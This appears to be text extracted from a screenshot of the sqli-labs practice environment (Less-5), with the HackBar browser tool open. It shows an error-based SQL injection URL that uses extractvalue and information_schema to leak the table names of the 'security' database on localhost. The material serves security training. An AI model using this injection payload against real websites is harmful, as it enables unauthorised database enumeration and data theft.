 Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users'
SQLI DUMB SERIES-5
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost/sqli-labs/Less-5/?id=1' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security'))) --+